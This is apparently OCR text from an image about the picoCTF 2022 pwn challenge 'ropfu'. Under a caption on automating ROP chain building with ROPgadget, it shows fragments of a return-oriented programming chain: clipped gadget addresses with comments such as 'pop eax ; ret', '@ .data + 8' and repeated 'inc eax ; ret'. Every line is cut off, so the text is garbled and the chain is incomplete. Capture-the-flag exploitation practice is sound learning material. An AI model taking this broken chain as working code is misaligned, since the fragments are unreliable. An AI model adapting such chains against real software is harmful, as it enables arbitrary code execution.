 pico22/pwn:
ropfu
Automate the exploit and chain
-building process with ROPgadget!
# pop eax ; ret
# mov dword ptr [
) # pop edx ; pop e
) # @ .data + 4
) # padding
a) # pop eax ; ret
02) # mov dword ptr [
c9) # pop edx ; pop e
068) # @ .data + 8
141) # padding
fb90) # xor eax, eax ;
9102) # mov dword ptr [
49022) # pop ebx ; ret
e5060) # @ .data
049e39) # pop ecx ; ret
0e5068) # @ .data + 8
80583c9) # pop edx ; pop e
80e5068) # @ .data + 8
080e5060) # padding without
0804fb90) # xor eax, eax ;
0808055e) # inc eax ; ret
x0808055e) # inc eax ; ret
x0808055e) # inc eax ; ret
0x0808055e) # inc eax ; ret
0x0808055e) # inc eax ; ret